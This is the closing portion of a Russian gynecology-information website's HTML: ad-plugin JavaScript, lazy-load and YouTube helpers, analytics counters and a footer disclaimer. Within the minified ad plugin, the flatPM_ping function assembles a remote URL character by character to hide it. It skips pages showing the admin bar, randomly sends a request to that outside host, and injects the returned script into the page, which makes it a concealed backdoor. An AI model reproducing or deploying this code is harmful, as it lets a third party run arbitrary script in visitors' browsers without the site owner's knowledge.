0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://yginekologa.com/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script><footer class="container bg-footer p-3 rounded">

	<div class="row">
		<div class="col-3">
			<div class="copy">&copy; yginekologa.com			<!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t50.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'><\/a>")
</script><!--/LiveInternet-->
			</div>
			<div class="text-center"><div id="text-3">			<div class="textwidget"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51764300, "init", {
        id:51764300,
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51764300" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></div>
		</div></div>
		</div>
		<div class="col-9">
			<div class="footer-menu" ><a href="https://yginekologa.com/kontaktyi">Контакты</a><a href="https://yginekologa.com/sitemap">Карта сайта</a><a href="https://yginekologa.com/politika-konfidenczialnosti">Политика конфиденциальности</a></div>			<div id="text-2">			<div class="textwidget">Вся информация предоставлена на сайте только в ознакомительных целях. За постановкой диагноза и назначением курса лечения обращайтесь к врачу.</div>
		</div>		</div>
	</div>
</footer>
<div class="flat_ads_block" id="flat_ads_block_id_1">
	<div class="flat_slide_cross"></div>
	<div class="wrap_flat_ads_block">
			</div>
</div>
<script type="text/javascript">
function flat_jQuery_is_load_1(){
	var bool_flat_slide_panel = true;
	jQuery(window).scroll(function(){
		if(jQuery(this).scrollTop() > 1800 && bool_flat_slide_panel == true){
			jQuery('#flat_ads_block_id_1').addClass('left_slide_flat_panel');
		}else{
			jQuery('#flat_ads_block_id_1').removeClass('left_slide_flat_panel');
		}
	});
	jQuery('body').on('click','#flat_ads_block_id_1 .flat_slide_cross',function(e){
		jQuery('#flat_ads_block_id_1').removeClass('left_slide_flat_panel');
		bool_flat_slide_panel = false;
	});
}
function flat_jQuery_loading_1(){
	if(window.jQuery){
		flat_jQuery_is_load_1();
	}else{
		setTimeout(function() { flat_jQuery_loading_1() }, 50);
	}
}
flat_jQuery_loading_1();
</script>
<style>
#flat_ads_block_id_1 {
	position: fixed;
	right: calc(100% + 22px);
	bottom: 0px;
    transform-origin: center;
    transform: translateX(0);
    transition: all 0.3s ease;
    z-index: 998;
}
#flat_ads_block_id_1.left_slide_flat_panel {
	transform: translateX(calc(100% + 22px));
}
#flat_ads_block_id_1 .flat_slide_cross {
	position: absolute;
	width: 22px;
	height: 22px;
	top: -22px;
	right: -10px;
	z-index: 1;
	background: #000 url([data-uri]) no-repeat center / cover;
	cursor: pointer;
	border-radius: 100%;
}
#flat_ads_block_id_1 .flat_slide_cross:hover {
	background: #444 url([data-uri]) no-repeat center / cover
}
</style>

<div class="ToTopBtn rounded" data-selector="go-to-top" ><span class="icon-circle-up"></span></div>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769250001 -->